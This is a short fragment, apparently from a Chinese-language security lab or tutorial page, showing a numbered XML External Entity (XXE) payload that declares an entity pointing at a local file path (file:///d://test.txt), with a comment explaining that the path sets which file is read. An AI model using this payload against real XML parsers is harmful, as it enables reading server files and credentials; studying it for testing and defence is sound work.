 1 <?xml version ="1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY xxe SYSTEM "file:///d://test.txt"> #file后面就是读取文件的路径
4 ]>
0x00实验室
5 <x>&xxe;</x>